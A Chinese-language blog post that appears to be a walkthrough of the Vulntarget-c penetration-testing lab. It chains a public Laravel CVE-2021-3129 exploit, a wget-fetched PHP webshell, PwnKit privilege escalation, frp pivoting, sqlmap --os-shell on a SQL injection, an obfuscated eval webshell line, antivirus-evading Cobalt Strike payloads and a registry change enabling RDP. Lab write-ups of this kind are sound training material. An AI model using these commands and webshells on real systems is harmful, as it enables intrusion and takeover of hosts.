Vulntarget-c
Vulntarget-c
环境搭建
这里需要把ubuntu20修改一下网卡
root / root#qwe
1 | vim /etc/netplan/00-installer-config.yaml |

把这两个改成你自己的桥接或者nat的ip(这里是我已经修改后的样子)
1 | netplan apply |
flag01
fscan扫一扫

然后直接上脚本进行getshell
1 | git clone https://github.com/SNCKER/CVE-2021-3129 |

需要修改exp.py中的目标ip


最终在**/var/www/html/public**中找到了index.php
然后就是wget本地写的一句话木马



然后进行msf上线
1 | python -c "import pty;pty.spawn('/bin/bash')" |
1 | 1 exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec Yes The target is vulnerable. |
利用第一个exploit/linux/local/cve_2021_4034_pwnkit_lpe_pkexec成功提权root

flag02
发现了两张网卡

传个fscan进行扫描

这里环境出现了一点问题,ping不同win2016
于是就去开启icmp
Admin#123进入2016
然后控制面板->防火墙

然后就可以ping通了


然后开启frp进行socks代理
10.0.20.100/admin 进入后台登录页面
admin/admin123进入后台

发现存在sql注入
1 | GET /admin/?page=appointments/view_details&id=6 |
sqlmap一把梭
1 | sqlmap -r 1.txt --os-shell |
然后写马
1 | echo ^<^?php $a = $_REQUEST['d'];$a = "$a";$b['test'] = "";eval($b['test']."$a");?^>^ > test.php |
蚁剑开代理密码d连接
发现是system权限

上传普通的马不行,需要免杀
因此这里开了一个cs先上线了ubuntu,然后再上线win2016
这里用的掩日的免杀,首先cs生成payload.c然后进行下面的免杀

生成.exe 和 .txt

成功上线cs


1 | shell type C:\Users\Administrator\flag.txt |
1 | vulntarget{VGhlIGhvc3QgcGFzc3dvcmQgbWF5IGJlIHVzZWQgZm9yIG90aGVyIHB1cnBvc2Vz} +_+ |
flag03
开启3389
1 | reg add "HKLM\System\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp" /t REG_DWORD /v portnumber /d 3389 /f |
发现了10.0.10.1/24这个网段
通过相同得密码进入

不知道为什么win2016ping不同ubuntu16
所以只有出此下策,密码也是Admin#123
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 CQJKL!
评论